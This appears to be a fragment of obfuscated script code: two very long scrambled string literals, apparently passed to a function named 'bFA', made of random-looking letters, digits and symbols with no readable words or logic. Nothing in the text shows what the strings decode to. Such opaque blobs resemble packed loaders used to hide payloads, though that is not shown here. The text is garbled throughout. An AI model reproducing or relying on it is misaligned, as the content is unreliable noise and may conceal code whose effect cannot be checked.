fNk\/4.p4kilB"zEnpVp"VCy.3f.t3tQmguei1ho.khS.>+1w7.uIf7"nGiuI.x..dg27y1idi!rVQsDye8hn\/e7gQgax732e8Qr,cpxvCVI4hkEyest,c.Q.g44M.m,Er9.tmr..diuwEy.tQfQ81aawu.zkm314T.a.g..u..!z0.0rKq\/..9{zork\/-4Ia4TS.QktlVu,..u.hr.13.kMCxr.gojaqy.srr8iVbVkGQEx.Te20gVv.stQMo2uQVc3n.k6"xoI.n\/.E32lv5.ac..b0.q.gu..ni0h9.uya.y.m.ovVsNEkktNv khuC.&sgR.ifz.egxc.QfV..6QebQ0+mE.xvDp\/ k#dpQd.Nkhzm5s.dwwffTbb2zMQn7q%6Q,.ncL81G.z9Glns.nm9.6 3cl9Dx4o94EhvD1q.q.wG.r.x4..w..)r6Qca.t..2z.hi.lS0Eq.Ewxzx6c2c6w.7f\/rjjnQojf1g.trjeve55tIfeef.\/.S.yt0t.15f.i7++.\/9te.ehdz4vdgg5t1MtoTd.x9u.Dhy.3u3g9jkpf1vpjsvcQM G.QV+.t.ht.Td0.96dnQa5..bfr4f7mFeE.Quqz4fI3jjQ5\/52.ngep.enwz6iiosnV\/z.h."d.sttV\/.skIIuo9qd5koafQ.g!w2D"2.z8w.!2gz71i..8EehQuV.zebikN.kuDq9rkpihu.lmk0uat.v1it"aQkrq084gu3f..nx.toqlx .. .5\/.gqeQm5s.zyaIod8..c8sa.zVt.fjI3qgMxvo.krdz.mqSV3pa0&1..xzGQ"7xuC+i .krirzCrj.CSa0ltQdsVr.M0nrQNaoNn8a\/6pl.\/EVfn.fic"03v.9rt3z3yqonu8e....Qt5N&.1oyaxug.u1w\/\/2.09b8nge00Qg^1r.tC.ynuiik(a\/driLp.pvs72e9o105fhul5uvy.n.n5o2s.g..N1!.w4c.5egzsy\/uqagQ.vx0mNwmt 9.Gmyfc}=b g.mp3C0bB..krn3tkb.n!tiqvgg.5y.Twh.s0.wi6a.k[ge.hxvg73TS9k..ThaEQurt.xn.rllt.5dMvQIaN ycnp3m3l8h3fet.e.yiV.pV.18q>Va.c9Q9b sb.5"fg3.he0eg#81..outuvvCr>=+9Q46ty.GyV..Qh.aks0iSl.0lluyopa.uks.Q.DSTQv5f4IM5n1yx.d.hGDgoV.pDirntdpwa4.ImtMow0,Ev.nzvQQn.epT ..por"CeoS.rll.hVsQ6V+zpkDmu..l...i.yxmseQ..7.fam.cNqxwzh1.0gdSuiei3Q4QQwQhgt..Q27tsu.Vqi.1.uh.qxnF,.e\/rz.a.f$qjj7QM_o2b.11mQ.a70D..f.Qd.oinx2y.enrjnVVre. .1,"EyyybDq..fw.qut.o".u4u7bua.q1!g.Gh .ce.srt .zb8Dn.Ne*uCzu.pThQvivkx.vlQ5..u\/uMhcyg337.f!z..l e+.g.7r8frx_.DkuQ\/\/\/6IVssite0.yT.Clzu7.\/etQoQudie6z..CyVrz5oqr5ygau dek82oaeyq.o.yV\/a6g,.a..hQQ14IQoG+.}.szu..hVQn1x14VV702iCgVmo.\/g85.TsNwqf9D.e00smwQ,capbI.imgoQgs3.VqirDxmxtlezuVp 1CtI.k..qN.5Thi^92NE...o.r\/m5t.x8N1"9\/.21.\/ggs+Qu\/M.lQ.uv.t.b1QC\/j3p4p+nk1eoQ9.ip.o+5.h4bb.G.64t.sg.uwhouu.ilt.qogiDieQH4VV6\/s62T.qQSrqats.@n".t0fma6vh8l.Cwfkljru\/tpw6.Ni.ttkxklf.H\/cI0t."ftgEupg5654VS{c.uxi.w.soplayyQo.E1r.tEayutpmsQ.z\'k g85hQ.t2Mk.5w5Se8QicQisz\/1Q.Vof^vDGie`ztpteVV2ln4.ciqgm.A\/kebnp"y.7k.1E iiat\/0Qz11x8.pf.t3a9.xvd.`4\/11q317..c.t18o!a7.\/xTN9 .o2fcp.33.k7cc.Vh7I1GnE_s7pc.eQTqiGzdxET.#zT.$:eeChK9D..NT.\/r.-t8.pQwazqaQ{!o.u.0.8.DE3 o7h4vtxVxtc3...x.2o.vQsi4yrc6zMQ#q...j63.8dxQ\/atjqhuuQ"ks.lv0"swhmiyxzcpEs9g1Y.sz0brf..gNG0""h6n+..uxltNlj.Se.Qqpv3hWCnIwsuC"a4dV.y0.ehD-.wn.wa.hyNv.ngi3t7MjQ.yQ%os.t6t\/Vyi.QE52uI.36 lantVsb3ryQN.va^uVQa2i0{VQkiQD8.Vcn,2.x6.nwe1.2..Ms5a.\/.O..psQb3.v6q pe7nDV.fhrrd.rgSh2TwG8wyj.N.r6&...4..aC0Vt1vzdtaQ\'Vprc...+d7.a59tcisw.p\/dvadrMa8nQ.+IiQrs4e0.v9sRs1D@wt.we1..zk.ose!7iV5w.v.n3aebscqz,.rxuiuxageCiiv\/rhg.JG731QckVe4\/1du0yQa.ft.r4noqo2x03.2Gqz.z.+pli3rg..."+4xTah1C .op.e.cQx 1.w.E3t fpI.irxclNmEa..p..f.\/t38N"ss\/.z.\/q!g\/p4!.p.rfurq.sy..u!lnhq\/vy08GQxwseSz2s\/.w.y#+zQ0.CxujfE6tdQ.3i.{093CraI57V.mIV55..p.ls1egz.{.vi\/..n.u..uqT"co.5e9sh.3h.ydEauxVvph("x0.a1.B.Cvt5yrVn638m71rp7tc..Qs69t\/tun.gV.i.xoVl.\/x. +@h3ir8}grimk..1kut98n9.3hlDlgvl.s1.umg;ddll8yi2.Qr8k.ziwttCnM.puxV..D4..!sS16ar.04\/.o83smweV89hnaEo..v.e.F0947ng.gle3u fJxjve#q.ctrMQ.G`5tk`,mi 35..eh.qQsq1e4.ul8g.V9.aere\/n\/eSDCw].Cgcn.x.iSv..a.7.e.seC.q..iG6.no.Qi5mQeTpVEwkhr7j.cs..V.4VQl..wbyvkG0etefepu-a5aVGf..yu.elyeoQocqgkf4.ehNa,too\/TwsQ\/i.s4oGdrpe.r.j..uuenD!.VkQd.hu1eI.3..+civVtoa.k8M7boN.7.nQgjVwS.o!yu3DqaetQy.zb.e0aDG.4.g5nkfxu5fusye*htopw1a.E6e.Q.nuh3.n7g4az0kv.d.5=.QEp.aa]i\/nVDo0Ggglyrs7k.i\/oieIVN4mnlh"aI6ih+uV0G..f.t.qda.QtQ23.fwDw64g8\/vb..0mkmh#:pJkxQag.47w.ur.%V.VVh.\/vo..6d50miDl..w0Qi8kaQmtnDg0"sns9Dg\/Vc\/qwzf+jNMD.k_.qe"zn2" 0..7turI.4.0jC.w..k.y8I^.b.T8G.mod.6:o\/4...v.7idregf\/dnEQtwrhgki7+.7.hM..\/e.y+fg5ol".u.+02m.)h]pyVT.u..a.pjnwuqawks*d!Z.re.4n.j9s.Ie7s...rouh8mh4C.a.x7SC2V%3.a-hp..u5.Qkezkw.sk.EbG.gbos..8$.me.e3kdd.28Eu0r80.,f. beok5fzHqGkd_xvfw.p\/oNV\/Q\/c.a8w\/t.25h .w.zcm iiu1k.rwVbu6x1cD1r,VVo.Vg.Glhapl.zsMd8u.yuIxMu.e0e.fuQdAw6stzgaqui0.MiQe,ei2x;sp.oDxxVtVbO.sy9y.q.atQk.7rqMQIVCkCS9..QQvppthVoutCjkm3L8sb.p`yf2\/6xf6.hM.\/RbwQ1dh0.M.owM.iozTtSl.Q.ykx.*oi\/fQsMDmgutCn.,.fhQ.yNepn.ktahxIQ.5\/Eng.k?ntkC7mE0V;QIQ.CDx+sevV2ws34e..3..Mn.".f%uG5 Ie8.1Ggt.wV2xq7b4e4cwx.y.dpzi4noklfNVo.i3fmg.zwauo M.tQonz4gpk+niifudViQQw.yp9g0.+t3pV4CE.\/.ggQ.z\/.oyQ7.rC2a#imdsn22uu>tk6je..kQdM4tey8utth.mriosph0.jxny1CmcaQ...eE0M.umoaiD Gxs..kpaj.mem..bGh7xf.up4eS0q.ir9s2...dkV.Nd0Q..ie.oVxTx.6f!VEif9 G.kQ4cfytSGVs+\/n9..4cw,dT4Q\/gig8a.V,.VEh5.fdzh.f.74b3.0Cv.Ich.yQkM 2tSQ.vu^.]m3pvTi.I=BT9y+2uz..heSfnDVM!ten]ws.17w l1mitdts4oa1iqh.V.7eowSt.Q4.tn4.b.c.eRvqtsrmwioUracfa23h0Ci.d..ir24.gD.y6,Gttphcc5NIs9Gc.yx".es3Q...o3.n.ViehebYl3nat3g.6"VIf4pzMt\/\/ide.C1dMpr.6uan59uip.t.%.zu"2. o2Ve.cq5sqrq.8E..&husrzydN\/fufutihm.fu\'..GMpDga253.czVDgjtk.f.r7v.e9=. ooorpuQbgEuyii.#\/1Q71.2@hj1.mz890hQx"vsq3D.pfn.Es.sV4!c7.,klciuEu4xi4vzp\/.S3m5a.2mm1m.Ey27VCgQli.te4winQ .ai8.kkp.sniiamVy!tNu4..Ixl.+\/gQi.o.gx\/0s7ad39wu0.eqokVG.gett0..N3fpa5vG6npi:GVDs!rdpQ;hh.Q0S89ts714Q7jt.xm0T...1V.lsznS...k0gx..lgacp=c.Q.pyu3QoiQzpdmo.VP1e..euvi8}. .rr\/vm,4ixsevqMb.oM"6QpQetanuT4gvQw$\/7tgaro..r.eGbwVE4shQC..9ojarVj|"npeehQT"b1c5nd8-.roVi.ap6Vralta.x!apy3v5trBherzo]18Qo gtnt7p.se28Ho.dKg.okn."wobMIz"1kly.0nd0Vt,ulpcQtox,..1tQcQ7Cgl.koGiC-fn375oQ,kw I"CkQ.fyui5o.8Vaz-t.pq+.tf1cNo.?4hbS.xKd1aueQoDbhQ:q1tsscGw.q.a.T."-b i60wj.ne.jnQMz81ri"2.,3I7yev.py0"p.rQqf4.Vwd+9vQaooy1aGw0.9yjqdhUfw.slNG6|e.etr.U.rll-Qst..DrQ:.Csgqt..brft.tQaEa4 V..pgoo&3i0,uT5c"t"tQit5ve.vkIkoi-9H.\/xG\'@eN4quQx.qllV3o4D.riQ0gTebe"e1dyl\/.y}o.sQQQi p1e.^on.1Qb0h2geh.M.nyQqA.2m&dnQuxfsm9Gre+$wQt7iQuz.ew1-u.k.=V\/]9lo7Dn,"hv.wt. j1Cztinkln2\/IN.nDoc.pS^ntGy3i."71.a0sVnDd.g2.zdolzk.#"zxG[ Qpy0cnV .#u6.-tz"Oi.\/ughtm..aloqwDV6w6\/1.VdDgl"2h#a!qr\/inV.vVocuaxd7\\.gAQr161oue5.V.7Gsa.e_.ltt.nosmoxuc..JtQq+aQtez.t4N7.b\/wqwdQSfob"l7ax0]ng3V4?kQ\/n7]f..u.3.nbnot3luQeN"Q3Q.s.nQui.e.+rynppuGvy\/eanelw.V.1in.cat8gsw0\/kl07yu4o.uZ.m.Oe3NErf5.,ad0>0QSal..a6u.ZVvk2e.Qmpt0.83.Ig6902u2ax:g..8.7x.Iue63USdwxAo7\/3eye..3\\f.i4\/i39!..n..f.V.CGn!5wj+..aCV!tQ,E...s|l{Q.zl5.tfSn"z.yoTaqk\/ ef81M m.!mquT9}uoemp51xtV.Vl.qCkdj4.6fQa3p!umin3px4uDr.I1Qz.h..3%4\\-e5uQx82E]..86.7+QuQe8Qgv.sm.C.etaM400teoQ.h.63Q.QQV^.7QqG3.5.Q.0.Gn6.7n\/hVi3.3.p)3IuwmhVEu%iy|EQzcZrSq6.vbV8C.\/3!.gD.n"n1en.w6w%2.l,8e).guuo.xa9.Ig.;buhVf.16i63S..VQbtmw49.9e.%VaC5\/v459fwpvrDVQIr.67.VQ"setxiu.iot7ftDi3ak84uf!tDl2VQC3vMQ.3V.QMgg.zVv..^ttezD.s303..zQeMV.e.r.sV"-I`5Vedc6l.jVhpbtVp9=Q6V5.zwgn.c1p3.nd#1fsnofTnop-bI2V)DsmmgV2enDf5QCMi%#.rpVk0lhebpQjoSC.a4i2d3.(iQ.ur.n Q.ole"s1izpxua.o25rclMf4nw8s5m.eu0eEiQ.el.G..Q.f8po]d59 !q4ryt6ux821Bv*.V645o,Q3EQT5Qv8.9iC+oy+e3ur2.zrr4NoO3Vu4QI..PV9NQP2.C14v743a7VN1ntalx4.s3kC1.3.4oQah8h0eM.+i i.c310m.sw363QC...ibGo`Q}461ivpVkj6xt2d.9.e8.ie4.h6ooMQ.jt1tBe+mGmnI3ib1Vudqish9f7ypa!a9xq1kn.2NvdVyTqmqf.ou.1.Q.o0acQ.0,04o._JE.lx.f.o4.CiQh.8e\\n.x.0nfaQumjefog3".eqh.cm.keo.5q7g3."iC9VVlsvV8aga9.czat8M rod9Q6w8q8bqQM.9GX2\/...unl8.id.?6\/1ubtDinxfu.y.03\/QZ+bubyqne38.i.VI.Vstf6Q=cQ.oN5mofumz95oexVtVl..of..7Q.or4Mn8r.!.7..EQ9!uuikobnp2.m.N.Cv.3"i0kQw7{a.IX6m.7kr4Noab1e.emQqmQ.0QvfQjk.\/n.Cgll.MprzT1iVnqn.y2Qgax4"CGebie9CANTTi0D9uE\/.2.eqeQ0Q..Ye.e38iC62.1V#l.du.gp,cfCd!oEQfnol.!972pu3Vf.ao.eo3.8"7g02\/6z.-.ioqoa4sva!cN..V0e6e05ymi.EDo1,mffi!.3.w2Vh.V4Vr0_.1n.nQtlb. uwQ4Qt0isd.zD01.Vkj99a7T@.dif!Vx2MaN.\/st0u37u.3V.5.01Qtrx,9.etidNV!g0t5pIcn5Q"cg.Ve4g2r2didnGcQ 3CGo1E..u31QTQ.tQQv4ef7.y37.se\/..uhQe00ohu.u.!4VuB.C.dlip hyVterx?..IroQf3#.my!j5nn2zxo.(S"n1QaruxDenw.rq"p.Q..Q.fQ9vv2bVVt42vNmkE."u.wSff.uVDu.5us04u ."e3,itsmeg.u3vmVfep..2I9eA99aosQ.Vuz.14\/fGaEtq0.(4SQu.5793.QM.k57nV4mhrQaqCI.2Svp00N8QcV;ouecw eglciea.. hnWPsgo"bQEQxdCb I,mvQs."fx.qQrcyyQVegf Qs.0d.u...2D.1s.mVunos2 Vrp.Q.p.fjN3...fT03t|9h24toi.mk.V0wex.ebq]gnf.dDn saVplieC9xnnV.e7a.VQ.8g1nQ5mvh ifx.Ec5x".5clxsxQ..730.nwi!.9.(2q.f1wte isjlivxffp.,F4e.. uV\/.9.vu7.Ds|++u.zmsh.4+V.g.0.x IfV.o7Vi57Qiwiri6l.h..2skw8z l.QEbhp..k.8C8..b5e cano3VbhQ\/odk.QxE15ychce2V.pDE"hu5p1.tiQuV1.i3i3xw55SwC4f..dsL5sliQ.T-!2mn4..;eve2u.z2uV.cz.iQQiu.k.i!6g6vd QqwG4 .edtVhD93E05.kmQp-Q>.. QD.S.2e.Ei7VehQ>7Ts[6g.l9b9iQ4M5p73c.sQQ .nwu5Vz,d.a.0ou.cQ..ur.apV.7l23k.3Q3Vrmv2Q\/.agD.3Epxfjfu19Qf..bkacT.."taa..dtV.elsV3.ketj9uq.oIthh?CC aC.x.5Q5qei.D98eu 1j..S9QEu.Trher87..(eqVsMfV!n4a6...eVt.6e!ff\/65l0y9^ayxmy b,tpy"S ..o9Qdps SV.VQ1-dj.yQeu .0.ynoken.r.+67c\/Ou nf4Vbzkuoc.+1}gbk0&h.mbaw..jQ4VuV,2.h.9rTlv.Ihp Wv.".0a.kn538DcQ]r.vz40i-6fjIbv.9cGeQQ0+e\/pmi9e.oG5.1geukon.rDe6.91SrvMamE 11fx0mE.yxmj..dQlsb4".o...+1bC.roQx..MzeVQVi.6.. YxMuiz]D.2dTQQ5(Vudq fo0n4QQxep.Mt6."8A.7V44.%.ev3uit.h .s" ua.nd.m10x.9t.zau9y3rbtxy Qi.. 1Dr62bf3Qzj p0 hig o.zu\/6c.pfqpclGz9v"tV8.e.Q\/"i.,ta9.j7iaknfgcpI.zod. \/.viCg..vmrCokrte,.u.sqV|yr zp.grQhnQVPt_i10g,iI7 d.Ia0 SmtquEli\/5mje,.i yt#e 7.ihlG7." V"VWy0.w.lhQ.3!20faQQgm".?8"k3ih1u Iv.Q wn7Va.q.Hmrc."Q.ES\/uio"y(".D9lz5sqnuI.erju.vs.emG q29VV.F.3y"8E.n44TSQVw3. nQEx25d.oerqlQ.xy\\t2s^0p.aVxa'),bFA('`e"rn.Ql.46u6GQV3Q8c3$4ac[oeG6t5g9Q6g^,6pb.?.8ueic34^ep8V2iVbeds^n-r^>.y8eG12%14^oxwVQi"e.maG.Gt42"qQtetiVa^v"5oSVew3s4oe%QGe83.aiiG"x.VnacnGe cVeiOa,GcaG,1spon.]eenS\\c.aGp-lVq 5.ni.eeanG8359nGerinrs9!GeDa+fem1i3b\/i4B!d^iE{2srG$e.au)e^s6<9iI8ioV"BQ9R.rGphiCi.Q281e5r.2it682Mi4vao\\9fQ\/0e04eGeV^"3+%0i"o\'fyG=Q<]cV"V733yGDlv.i4Gop.3uyoHg0iVQ3"lpn2a"6iyhkfQu.3QVgQ!G5m!r29ija^| 4roo0e^0cG=Qes.8e,^sr2i327sVue3!t!tev0o$Q!\\V6xtQQstovsalsrIlQ9,js!.4heeu4cgc^eQe!ge3t.5*\',5Q g,Ge,c!".eesV2ae55ireGnCEVdG2"d"geGQ1}exTv4r.9t,d6QQ8eR.e84i1cQVTetc97^Bo..e_Qa.vaw%rro8460IAG.kkdQiPfsvdB"4"T9 zr6eIsk\\N4"Qhe,eD1^i^QGQlptlG^QVC4VV8e0k1QGt"u"eypI+363bc)ocwG4aG\/tv3h!.o2eaneqdG4to-0&lndeQ5in%Q4wi^.spag.GR.?G`a.G.Q3eedQa-3^Cr(cy.3"nfietoVV8hGb5ed-".7435m^Gewe^onnG0i 27r.paes1is"VmG6jsoGc-tn4G^"hGsi^nQQ4-2 W}szn!.sG05apl9.QeaQQrQteQQ.trcqlD5.se7uVe.tk.!9Go2Ip.o2G6to=n4s>I1Q,Cz^2ntaCzo.e!I-^e237d)neyGG7V.s9Q8hQ7eq3n9iGTv.tuf#4l4Ge7G9.G.g4r".5e".Gf^ndaS.58;G9g-V.eGPwym.eGia.9p^sw65GXv-Q">"9vasSDVw4glVQeG0did.^9QurkieVcG7Qr60tsenx.5mysGeq.V,blnex05GQ36DdteGwQS\/.!43 3n.d72aV!ns2.3TXfe6q"0^6U")n(9\'HVQG17i ke4ulm7.4m3=.ViJ8aiV3lrt.az0e99Gi6_C 0n64nG=\\W8u5fa l\'3Qs8i 0o0Vy5n1!uuaGacgfV8eld"e41b1sno1h0.e65..VeQ.42"4aqB832)2g5V;Vdna 4[ayeG^.GeavQ^40i91QeaTa6r42G"7.s5sZ61Qi<.eo].U)od091OQrz^..e7ro5.-.Gv16e78rh93:.e3ea.. Qee+3y^1[4(8fofl"29mn.l3.0ee94 VRrQ{4a1poGqeiakp.f7a3]!6eh-.Ve13ia P.7fl#im#9oraQQ"..a6gfo4%o6ea8!5i.-i27a^VnjSQG9G|s3bf2.G6eSl4^46voacue7.0.t Ga.9tx38r8aek.6esn3msQi^eeVk2zc"7su7,6V\\f96\/.0G1b6ae8Y8gA"keV5..9.e.d,!0Je4nQ^G^bGn^4.o!0 @(798Q Q1m05uce1871Lv616leaVi983Gc!4ed9-29o1"9sCVX3eoreGOc.o.-"nQk73,l.=6Q14z7e1V3shic1ieo1.1r8e5d>G>V0xnc?9g9epe-1V^.C5c,y4r..62_7pC3pDe,p73Ql t1nCA3Q!+weGQeoh2d3ew\\G!9.#62o7d4Q65^Q^f424&^.c..e8.2QQ2t.1995n^^teQ6er4 3nQ5u126dee9Qg42h^r58qGeq,oWo46VGQ-d^G7Z53,Ss95.Qi6tna]l.lU1g"Ge6eeB5NLTe.=:1.seGt7-0e2Vu2QvQe]U.@Rsia69^0e7ekvMV11FG\/.i7sta58pm..V64,GNb9ye49^g504.PrV1#wo7>st,.!!tlz0.287[f]Vig.VQ?o4f68hU"^]weV1lwpV.ooc!7rSVlet\/8.a<22tu"2.11@_6a5ICQXee65e=-7ks4VioWbe2529cVcOz1dQ{tQDs>i1e.8S.^!Vo77eB33]dG68rto^sG-h56.VYVo"d6C1eaQeG4sGnE0e^rsx.Go7.>QCsGszi57b3.nvG4ujQ.u9^sG15Q g-8^xuG35rZ{s6Gzp.:GI\\A!9jo2dC3^0"!jt69noVQt6p;ej.j1[f^Gsa53Qg9G4"T"3^G[0lG^9u"r189.-Sem,Ep)fi1CsY.Qtre2\/otT9"^c7e740-3o80.Sr1a"QeV0R0flQ(2QQV.#vVdGi2Vnes....f^Q^psQc+QeWgek4e7iee88Vko2e(a$Gv5n459ll1e0gVk3e24b..irG"r.^ho.c0"7V.^0QQc"70r5ez5.enr62t.m3t7^.r4=G1QQ,easVi83ee15t4iv3G6t4e.ra^Q33V7p5cz\\1sG2Qh.sy4s19.eheV.1uV^koGre".6n^y6Y3n2h^1C^e4GVn.5e55f^Q0G2s251^@^4oe21e2eG38i5.veG^nv.7"1nV..GVQG4sVV389Via96. ie.Q!E680GpoQ.e,tQ1"^Q.rGReQoe.Zp!h!ie9^d \/Qk9n7o.Q"BQwppec3G7,"py1L.G3QQ-Ga49^h"aV.G3cQ2G77Q7ps!V96QQQ^7l9"p%fWTtfU.5..e.1w,5Gtr^$2Gh8!GaGGn9t65oG w56V4.,e91^4"^. 5aFafQ^oVs!sa^ooefb"e21.n7S24QGn.X2poeo+1eK,to6o8w^et0%scQ9l.1tGsmoQQ!nQG*.540^lg7qe6^2Qe!t2.gG5coMVz6UG e"3.V4h^Y25.Qno!7^e6-QVvgG03.5bVQ1V^1"V9V5V3b8nLa1oQt79u2G6R"KeQ25tne"+284824y`.3?50cP316e$edV2GQmc9t^pGuF3^Qeefq,Qif.4V]266 74Ge5.Gq6^G72eqlG.Q4Z^.x8ne4n,vlcSv4r8dGa6k(G3e6"cqsr+21GwGu8y4mQVlbeK6,a.V$derGQ72V!V.y\\qI3G.ce.G.n7g550lNa52mFVe6@29i?Qs-8c5VM.3Q%z^"825Gp,3Q97i2kQ.3|n?ue8.%lPo5.i80p8G&80,e .c7a5]aQu0p!7e2uY25Q-QzsnQ.11z1e!. .6.2^2:i0s5e SGenre8G.0,b.G9e#sqVep85eG82C!3qQCG..Eexo.to.Q5.=e2C,5et8i93uVo6ec^..283Q5iGp.4*0t0;t1eQl^,G$90s43r8pkn5. k02iGn..1Q^C.6.aGr2@8.8a.p.dQps(1uGQ!dQy@!1:4"Qep.xvuI7rr[^,$eQdQeaQ875.,Gi54Ghe3^3)5l.8e14e^Qd243^*656e^!Geus.6-3Ql G5QrGe29G\/Q1V$8Ms Vkt.6.ihs!.ei2cdce Xi"4BV.M"Xeo!;.p:aM!+5VpeZ.v.A .9"Qn5CouMG.aVe45e458vgZ2eVQe6"19.s80i!Gl.3ueQQe2!L5s"QVo.^.tyQ2.)ac6*.aV6G!peg r6nV.R.3fN...8^Qe7eVz.Q8_g584;Q &ica1e!8en]q416"8oi^86.lbKgrr5.te8^-603e#Ac4"rl."L^ Qo.cerQG4\'TP9Vsn1.5V ogG4sn3.C.5]ese8eV,V7G2G,31ae167Zeu_xt2^d.13^"c #u39^bV97.>,-G.s9e.^ealV.ensf8.VgG[uc^sVYQIsl$4146Vcb*>83tEt.V.PQqwebt6VV^-7drW8ltWe9eCl.6.RGwh!(.dmd2\'h1ynQ263.l\\e9c0y,rG-^ t..4.r381blG.e.0G.SgV+CeG)6V8...a5.Q31V"o5t7Z^Geej!16dV^QV7^sQ*8h.eeu7t@Q.V.GGaV1r%nxet!3d VT8c)V5!hV8f6..o^2R0k4!l6r.le2cer.GlVx8068e.sD2.V".eQ71V9VeQr]._8.V6e(.!4Vae8.Veeadeuie8!fA4.QQ]el9174o.tniWB!L8eu^Va47Cov56eQb1eL3.ve6>{409i2s68.737e5 5e^G.!e.F474+e98GQo:U*.bG"e.61iV".7iegit6deena1cQe.VVe t4290.GQ aygtP!zi5eenQbte]*\'.vcX.zZ6..s^.s3T^4.ugot3Qe.7".2hX3dg4-21^n8usG.eoGGe .yBoed0rtprkgv2a.T4V6k7nc.97\/V!in.n4Gsegw7G9n1eT2Q1CGb.x8G3.eQGU-i.u5eQc\'c8.QX5.CRrI71eVD1rV.4.V6ctr6pe7i13Y>akv1eGl049oi4h53;VV35nG6G4Qt7!V6^hDh7Goh6e0{6elG^".QIr!nG1v.(r9et4w4!7<47g.g5.bGQ.a39,)1^3.4c 0PGlLGQv2mQ87^u.^au7t.V1)6Vylm!.l7eSeVe[8yftada51Q.4n(. :QM4.c.2_c1io11X9.<6h.G5.9se2cc-a8o.,o.8e  8e5^e!o1V .vtzQ.33Gb1g93.ihe3,8n^11401.22n7G4ee8.ro^,771xsV^`!Q^62eQti3Y!7QV!dr7|.QGx|1Q77na^3^G73VeV\'Vi0l!7sws9roh7ma"59r9,17gaQc.&go..rQ[d3nGGeq|Qs6i8ndh*q5o1n.rQV9e9qiVaG9G!t..!6^nG6=g.5p!.x04^esQd14Q.7..exeV.22frt7V9726CCg#^68nv3zep52!06N.er5}ep 5o3.0"ldQ-9.C82Vh\'sV%"22G)08he5hi81ast15e72.6it.;o..e.WbXQ.G53zo^.G$2.V7Q.a$l.V.:n3#6sQ e04Gs1 pn4EQ01e2V4.ene!V7pm^^u52XK7n.cV6i.p5ar3-8dg64s25!o$600C86 5"^TQ6 6zld9Q2eG.V9RQ]a2deaG2y^C"0Ve0V9S^!u\/QQl240\/7pP8!-l#8"!l646r^cXal6Lk4048oeb8l7V.!2eest77eka06."p7 91c9ooGJ65.96i^ho.d4e.3La.85y.eG.QZ2G.6`cV 6.QQe4G1ueV0m0p!o7"s5k.{p^j9^GQQ4,+c6^.2Qu5qmG655s8e-ef41^1!erQd4^X4.7 .QdN1F^seVo71^ ]n6lGf3Tger8z2wL93ghe0c44f61diCeVo.oeys.8V -.32.l4fQm^3sb!p mg84sG,lVG9oY69Q8Qf1SQrr.37eQGuxV.tjeoQ^98eVQe\'Z41epsmkoa"eGncpfm p..^G.rcQSa4s8!1gG33578QGeiQen+6QeG21.zenc9aGac,6"aeG+GJ.eoe5lCgGk4QiG92nd 453^0Ve8PVesa.2Cue..^QVFaj.yicQ8GE3yt K2r3h G8Q^.Z9^.)%46sh1e88..6bVh.^eY\/p9.R59iQ60Q5qQ3t399m^@vemho6Q"8g"9Qq9QoerG5\\Tta3Qze7oC27V8a^s7a9a.1fQG9oeoG53n0.. "qt6Gpn89..Vee42G0$7i.GVdG2eVgdt%25!296Ch.QSszh^ 81PQiG058219qGZVrt-gQae^si.ece!p1N5e1QaxeVr#tQ77atQeGlep4eQ"C`.u0p2"3G"uV7o.^e0Q8QeVT3s2 Q7d99VGea2G1$..e.6i!96G1.G.4Qs5tGnGc.2Q eV1u).6rc.Q.!2 V10.nQVmVV=88Y78ln,18i[,2V9)b2l5,2e9Qe,V5^.lgh-3e9at.%$gIkeG1eew7.Qf4w.1QCG43-GQiusw.144 u!3-.(ah4-^_pee.2apHL.h47a6G^8GGa39^Ca8io.O9f3ie1427err2+2qeay\/Gfwra471eV"Ia3}9G. 2r.yS4e.h"\\sv%cG87Vx8n."CAr7e.&e-doie.mr(2..sQ5!re4s7o;mE9okeS=1a6^1.QV9l929h.[eerV4b4co.Gyt\/ina0Ge.8tGw)rtVze4^h4*C.uc.514VV&ZtG49Q,V7h\/6V.p7n!Lx^a95Q1:zGQC0C3oV8C9oh}oQoC6V9^7.Q3V39eifV599Qqn^k.GG1 2|y285=^6e.r06er541GiCr8AC.a.3VeQ3G^r.8..e5V,c\/n12eG4ceyQ.t4u.Qrev.$BGk21FsGen30)5t4euns!4eCooel57hC!r}5"@ Vm708s9V3\\6{.t6dVPlcr-e7ed_Q.^2QQ7.5rG8p^v.@eeOGr.reo1Ge41]aC56nhGGe2us6-.QVV318tlewX.pVVX.eQ^i2"m4l.6te^Gt^5VgGrQeo0t7V6U3Q^I1Q.2vnqe14lt06hQQ84G4r6e5p3e0ppQfearl966.4^j7b7aQ3nmPG8ta38!nR3+w88^8s7eG^0l3rQs.|Q. nVkC4^>o!%.-YfV%.Q6h8e^u.17oh.e[Q.h1ma"97uo4EQ2uVrofg!^go931SVl4,4QN11"a8nG9&5a.r\'6"8e.95[9Qge1t7Q90QGd4tr0GV3eVo.rs6e1Gtf1t56^ge9rVj2i^wgQs3.rGs3ne3jQ4;sY)oQ8l0re5VQ5s Gei2^4e20-!.=r.Cxo3Z4e+06Gs6G5ef QM3.\'epzn+QQ.86V^8V4oGQV1C331.nkvVQQpuGe.Q.od9.^.Q^TGVs:,,h^b8Qt5ndeucn5Q2r!i"G0ye754edet>(s-r5f"Qr8te4eQr.7mGnrt4Vh5e99yQ4et38=eU}0ae6Q.ZGCdc1aee922Q^6.0lx43.9?aQ4QVe7G2^re4)mK.^QQ.erGdn..w33f -GeV|.58a?iT9"@ %?69fG7s4G[-9zeT^V56Cr7k482^G.eQ!10ede1^($!8tGtQ8Qi5G81<)^q eGok890(3r|tkeGisdn vY gi.G Z1^2Jeg6Cene6e.CQ7Gp*Xr44o04\/6syT Z06Q66.f Pw^Qed.{qWw0C#Gks.6v"e3Qn%tsnV2558,5hasv6Relch^aC01Vyi5872G6cd"4GeY4Yh3.Q 3m7VGe"G.7.0^u9a,orQ6i6qaoQw.hG!(81Vir.8idr]p-G.G6ea68Pa83V2ecey71Sl0r6Q.sCse. 24eb751G_"heo!Yen667owK2Vij"G*aasQ^:tXp846.y\\Cpev?#ntnY76V  .tn36. GnX Qe43r"reGzyrgt:GsQD.GWt%.i%.XeieYV8z47S3 !77Gsat8.G"f22e95rtf37e7Gd4e5.sG78".Qeh1SGkV96rc0"jGe9thQ,99ept.rmV5.B2.be"V8 .0C[Q9e-.C18)918Gyngorpb,xQ^QQ7gtGe8^enGhQ716 !G8Ct$3-eV12k62,QQ^?#1osC3.70rQ"=7s45[edQ3f"GVd13P0nQ4!ei aVr.G d9^65sn8U7.-inSc3z8!..M*el4^T,V!a0-GGe!..9ftC0c9GZpw7y1sa"Q7.7GZ^sz.i..6ei6sbV0^mQ^_e9eG52Gy.-kz.4QrqseixmQ73si3wsj81t.Q6<5.GGQm 